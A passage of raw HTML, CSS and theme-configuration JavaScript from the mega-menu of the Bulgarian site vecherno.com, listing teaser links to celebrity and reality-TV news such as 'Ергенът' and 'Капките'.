text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_6fc","tdc_css_class_style":"tdi_48_6fc_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48_6fc"}';
block_tdi_48_6fc.td_column_number = "3";
block_tdi_48_6fc.block_type = "tdb_header_mega_menu";
block_tdi_48_6fc.post_count = "5";
block_tdi_48_6fc.found_posts = "4632";
block_tdi_48_6fc.header_color = "";
block_tdi_48_6fc.ajax_pagination_infinite_stop = "";
block_tdi_48_6fc.max_num_pages = "927";
tdBlocksArray.push(block_tdi_48_6fc);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48_6fc class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_6fc" data-td_block_id="tdi_48_6fc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_6fc" data-td_block_id="tdi_48_6fc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49_963 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_963" >
<style>
/* custom css */
.tdi_49_963 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_49_963 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_49_963 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_49_963 .block-mega-child-cats{
					text-align: right;
				}.tdi_49_963:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_49_963:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_963.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_49_963.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_963 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_963 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_49_963 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_49_963 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_49_963 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_49_963 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_49_963 .entry-thumb{
					background-position: center 50%;
				}.tdi_49_963 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_49_963 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_49_963 .td-module-meta-info,
				.ie11 .tdi_49_963 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_963 .td-post-vid-time{
					display: block;
				}.tdi_49_963 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_49_963 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_49_963 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_49_963 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_49_963 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_49_963 .entry-review-stars{
					display: inline-block;
				}.tdi_49_963 .td-icon-star,
                .tdi_49_963 .td-icon-star-empty,
                .tdi_49_963 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_963 .td-module-comments{
					display: none;
				}.tdi_49_963 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_963:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_49_963 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_49_963 .td-post-category:hover{
					color: #000000;
				}.tdi_49_963 .td-module-title a{
					color: #051d2d;
				}.tdi_49_963 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_49_963 .td-post-author-name a{
					color: #666666;
				}.tdi_49_963 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_49_963.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_49_963 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_49_963 .td-editor-date,
				.tdi_49_963 .td-editor-date .td-post-author-name,
				.tdi_49_963 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_49_963 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_963 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_49_963 .block-mega-child-cats{
					width: 190px;
				}.tdi_49_963 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_963 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_963 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_963 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_963 .td-module-container:before{
					bottom: -18px;
				}.tdi_49_963 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_963 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_963 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_49_963 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_49_963 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_963 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_963 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_963 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_963 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_963 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_49_963 .td-module-container:before{
					bottom: -18px;
				}.tdi_49_963 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_49_963 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_49_963 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_963 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_963 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_963 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_963 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_49_963 = new tdBlock();
block_tdi_49_963.id = "tdi_49_963";
block_tdi_49_963.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 